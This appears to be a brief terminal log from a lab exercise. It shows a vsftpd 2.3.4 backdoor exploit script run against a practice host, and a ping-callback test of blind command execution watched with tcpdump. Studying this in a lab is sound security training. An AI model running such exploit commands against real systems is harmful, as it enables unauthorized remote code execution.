 vsftpd-2.3.4-exploit # ❯ python3 vsftpd_234_exploit.py 10.129.160.12 21 whoami
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[!] Failed to connect to backdoor on 10.129.160.12:6200
vsftpd-2.3.4-exploit # ❯ python3 vsftpd_234_exploit.py 10.129.160.12 21 "ping -c 1 10.10.14.54"
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
lame # ❯ tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes